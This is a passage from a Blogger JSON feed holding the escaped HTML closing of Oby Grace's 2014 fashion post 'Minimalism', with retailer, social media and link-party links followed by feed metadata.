href=\"http:\/\/www.payless.com\/store\/product\/detail.jsp?catId=cat10088\u0026amp;subCatId=cat10270\u0026amp;skuId=137895060\u0026amp;productId=74170\u0026amp;lotId=137895\u0026amp;category=\u0026amp;catdisplayName=Womens\" style=\"-webkit-transition: none; background-color: #fcfcfc; border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; font-size: 12.800000190734863px; line-height: 23px; text-decoration: none; transition: none;\" target=\"_blank\"\u003EPayless\u003C\/a\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; font-size: 12.800000190734863px; line-height: 23px;\"\u003E,\u0026nbsp;Necklace:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.forever21.com\/Product\/Product.aspx?BR=f21\u0026amp;Category=acc_jewelry-necklace\u0026amp;ProductID=1036237742\u0026amp;VariantID=\" style=\"-webkit-transition: none; background-color: #fcfcfc; border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; font-size: 12.800000190734863px; line-height: 23px; text-decoration: none; transition: none;\" target=\"_blank\"\u003EForever 21\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; color: #333333; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #fcfcfc; line-height: 23px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.799999237060547px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/instagram.com\/ispyoby\" style=\"border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\"\u003EINSTAGRAM\u003C\/a\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/Ispyoby\" style=\"border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\"\u003ETWITTER\u003C\/a\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E|\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/ispyoby\" style=\"color: #888888; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u003Ca href=\"http:\/\/www.bloglovin.com\/en\/blog\/12260761\" style=\"color: #888888; margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\"\u003EBLOGLOVIN\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr style=\"background-color: white; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"background-color: #fcfcfc; line-height: 23px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.799999237060547px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Times; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003EThank you so much for reading!\u003C\/span\u003E\u003Cbr style=\"font-family: Times; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"font-family: Times; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003Exoxo\u003C\/span\u003E\u003Cbr style=\"font-family: Times; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"font-family: Times; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003EOby Grace\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #fcfcfc; line-height: 23px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.799999237060547px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Georgia, 'Times New Roman', serif; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Times; line-height: 22.399999618530273px; margin: 0px; outline: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E[Linking up with:\u0026nbsp;\u003Ca href=\"http:\/\/chiccalifornia.com\/2014\/07\/03\/be-you-tiful-link-party-27\/\" target=\"_blank\"\u003Ebeyoutiful\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/livingincolorstyle.blogspot.com\/2014\/07\/spotlight-weekly-link-up-week-47-red.html#more\" target=\"_blank\"\u003Espotlight weekly\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/pennilesssocialite.blogspot.com\/2014\/07\/look-what-i-got-onecklace-giveaway.html\" target=\"_blank\"\u003Elook what i got\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/vodkainfusedlemonade.com\/2014\/07\/03\/wicked-tres-chic-fashion-thursday-link\/\" target=\"_blank\"\u003ETres chic\u003C\/a\u003E\u0026nbsp; , \u003Ca href=\"http:\/\/mixmatchfashion.com\/2014\/07\/summer-style-weekly-linkup-14-4th-july-edition.html\" target=\"_blank\"\u003ESummer style\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"http:\/\/www.simplyjustlovelyblog.com\/2014\/07\/working-girl-with-style-fashion-linkup.html\" target=\"_blank\"\u003Eworking girl with style\u003C\/a\u003E\u0026nbsp;amd\u0026nbsp;\u003Ca href=\"http:\/\/www.truesoulandspirit.blogspot.com\/2014\/07\/lyls-thursday-link-up.html\" target=\"_blank\"\u003ELYLS\u003C\/a\u003E]\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.obygrace.com\/feeds\/2703301022220379437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.obygrace.com\/2014\/07\/minimalism.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/2703301022220379437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/2703301022220379437"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.obygrace.com\/2014\/07\/minimalism.html","title":"Minimalism "}],"author":[{"name":{"$t":"Oby Grace"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17466666594282627053"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1Zud4Bz87S3dLIBoZI64rxG2HjcEIjDFp8mr-aqDUpxyr3NhUtukTVQvrNVFVo2Uydxpeiuc2OrsxNyDGkXpr9Cdv8AdLaKdh83yB3Le8Thq8sGvwhVKHv1DjAMMd59IqnxEL4VQvhA\/s72-c\/simple2.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});